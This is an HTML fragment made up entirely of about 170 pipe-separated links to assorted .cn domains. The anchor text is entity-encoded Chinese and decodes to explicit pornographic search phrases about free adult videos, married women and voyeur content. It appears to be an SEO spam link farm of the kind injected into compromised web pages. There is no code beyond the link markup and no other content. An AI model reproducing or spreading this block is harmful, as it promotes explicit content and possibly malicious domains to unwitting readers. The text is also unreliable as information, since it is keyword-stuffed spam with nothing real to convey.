<a href="http://xgqnw.cn" target="_blank">av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://qldongman.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://vk47.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aosep.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;69</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jufengtools.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://longyida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x9EBB;&#x8C46;av</a>|
<a href="http://albizia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://fubn.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a</a>|
<a href="http://zenhun.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hcxyzs.cn" target="_blank">91&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://downime.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x53D1;&#x5E03;</a>|
<a href="http://517dv.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://ttwoool.cn" target="_blank">&#x6700;&#x8FD1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://goldengear.com.cn" target="_blank">&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sawt.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x719F;&#x4E71;</a>|
<a href="http://kufafa.cn" target="_blank">av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moreader.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://byczyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;</a>|
<a href="http://jiangxionggo.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haiwanmu.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ggpw.com.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x6700;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
<a href="http://tixon.cn" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://hefeisn.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5E74;&#x8F7B;&#x5584;&#x826F;&#x7684;&#x5AC2;&#x5B50;</a>|
<a href="http://hego88.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yizr.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://raonai.cn" target="_blank">&#x5C11;&#x5987;av&#x4E00;&#x533A;</a>|
<a href="http://i9c.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://misifotuo.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://onlineme.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://myzhe.cn" target="_blank">&#x591C;&#x591C;&#x64B8;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://zengxiao1.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://jieyanjiejiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://sdyijia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://ge16.cn" target="_blank">17c&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://gongshenbao.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;&#x66F4;&#x65B0;&#x6BDB;&#x7247;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://3ewap.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x4E0A;&#x9762;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://ledaohang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x8272;</a>|
<a href="http://vrpark.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ab-online.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mz8s.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://yiyouzixun.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x6C61;&#x89C6;&#x9891;</a>|
<a href="http://bainuoshiye.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://tgylbx.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://szdadada.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://diantongtech.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://naoniucong.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x5267;&#x573A;</a>|
<a href="http://shop6x.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://ycdulou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://gmsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://norq.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://zeiquan.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B89;&#x5168;</a>|
<a href="http://nenglvwx.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baiqianji.cn" target="_blank">&#x300A;&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x5927;&#x5408;&#x96C6;&#x300B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://pandatours.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://is163.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsyyjs.cn" target="_blank">&#x4E9A;&#x6D32;2022&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://qqtkd.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://skjer.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://rynon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://gooioo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cunzao.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://nyxlp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://cn258.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://tastylife.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://0stones.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://21zmr.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://shneea.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://78uuu.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71; &#x5C11;&#x5987;</a>|
<a href="http://xzzcz.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://twjn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shuawei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huershui.cn" target="_blank">&#x5916;&#x56FD;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hgxstar.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://0335tuangou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://magicsy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://epzww.cn" target="_blank">jul995&#x9ED1;&#x4EBA;&#x6EBA;&#x4EBA;&#x59BB;&#x6728;&#x4E0B;&#x51DB;&#x5B50;</a>|
<a href="http://bjzhyf.com.cn" target="_blank">www.&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>|
<a href="http://zkvip.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://guohubxg.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://qglab.cn" target="_blank">&#x8272;&#x5077;&#x62CD;</a>|
<a href="http://cdhuihai.cn" target="_blank">&#x5199;&#x771F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tston.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x7CBE;&#x54C1;&#x7231;</a>|
<a href="http://ohog.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jyysh.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;</a>|
<a href="http://qquu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://lanping3.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://caobie.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x63D2;</a>|
<a href="http://s8119.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;99</a>|
<a href="http://xyhfz.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wowxiny.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://swissmountaineer.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://devaltima.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hvzlbdu.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://55043.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;,&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://wuyazg.cn" target="_blank">&#x65E5;&#x672C;&#x7535;&#x5F71;&#x6027;&#x611F;&#x7684;&#x540E;&#x5988;</a>|
<a href="http://leebolin.cn" target="_blank">&#x9EC4;&#x7247;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://zhaosfashion.cn" target="_blank">&#x6210;&#x4EBA;18&#x7981;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvshi360.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://ooubit.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://a4369.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sqmm.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hebttc.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://epsen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://shanghaixinshi.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://luojiaren.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://baizituo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uadmin.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://qqxiaowo.cn" target="_blank">&#x4E2D;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baililan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://montblanc-zareb.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://wanlifeng.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://weloveqianming.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://nonglaila.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmphoto.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://vdcool.cn" target="_blank">&#x4EBA;&#x59BB;japanhd&#x719F;&#x5987;&#x65E5;&#x672C;</a>|
<a href="http://shoukuo.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigoal.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://loosetea.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hcshgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E5D;&#x8272;</a>|
<a href="http://ishuji.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://tv008.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://jqzw.cn" target="_blank">&#x7EA2;&#x6843;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jsrmbxgzp.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ia-community.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x8D85;&#x78B0;</a>|
<a href="http://nalue.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiyida.cn" target="_blank">&#x5973;&#x4EBA;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://029ffjd.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;xxxxx&#x4E71;</a>|
<a href="http://yushengcaifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zz59j.cn" target="_blank">&#x6027;&#x8272;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shcfyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://fsldjy.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x505A;&#x7230;</a>|
<a href="http://czfzpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lukeng.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feetfirst.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x9AD8;&#x6E05;</a>|
<a href="http://dlchaotian.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://woodoil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slyz888.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://superoneclick.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://oucou.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://e-cen.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szualyd888.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://answert.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://pifawang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x89C6;&#x9891;</a>|
<a href="http://vegascoin.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://idfseo.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://unionoa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hshee.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jingweikj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://wbv.net.cn" target="_blank">jizz&#x6027;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://yihuiya925.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
